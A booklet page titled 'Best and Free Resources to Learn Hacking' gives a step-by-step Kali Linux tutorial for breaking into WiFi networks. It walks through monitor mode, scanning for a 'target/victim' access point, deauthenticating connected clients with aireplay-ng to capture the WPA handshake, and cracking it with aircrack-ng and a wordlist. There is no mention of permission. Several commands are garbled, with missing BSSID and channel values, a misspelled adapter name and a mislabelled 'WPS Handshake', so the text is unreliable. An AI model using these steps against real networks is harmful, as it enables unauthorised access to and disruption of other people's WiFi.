Booklet
Best and Free Resources to Learn Hacking Best and Free Resources to Learn Hacking
Step 1: Open the terminal window in Kali Linux
Step 2: Type "ifconfig" to know the name of your WiFi adaptor then put your WiFi adaptor into monitor mode.
Here my Wifi adaptor name is wlanO
Step 3: Now type the command "airmon-ng start wlanO'
Note: You cannot use your internet while your wifi is in monitor mode, and my adaptor name is changed from wlanO to wlanOmon.
Step 4: Now type "airmon-ng check kill' to kill the background processes
Step 5: Now we will start monitoring WiFi signals, type "airodump-ng wlanOmon" and hit enter.
Now all the access points are visible and you can see your target/ victim. Now you have to wait for somone to get connected to that access point.
Step 6 :Open a new terminal window(don't close the previous one), we need to copy bssid.
Step 7: Now type the following command:
Syntax: airodump-ng --bssid -c --write
Example: airodump-ng --bssid wlanOmon write HSfile
airodump-ng --bssid wlanOmon write HSfile
Step 8: Now we need to capture the handshake which contains the encrypted password.
Now we need to disconnect the connected clients from network.
Step 9:Now type the following command: aireplay-ng —deauth 10 -a wianOmon
Note: This command will send 10 de- authentication packets to the Access Point, which will cause the clients to disconnect from the Access Point.
Now it will try to reconnect to the access point and that's the time when I will capture the encrypted password file.
As you can see the above image, I got a message saying "WPS Handshake: BSSID of Target". It means the attack is successful and we got the handshake file.
Step 10: Now time to decrypt the password. Type the following: aircrack-ng HSfile-01.cap -w PasswordList.txt
Note: Remember that this type of attack is as good as your password list.
More booklets by Technical Sapien
More IT & Software booklets
Your recently viewed booklets
See all booklets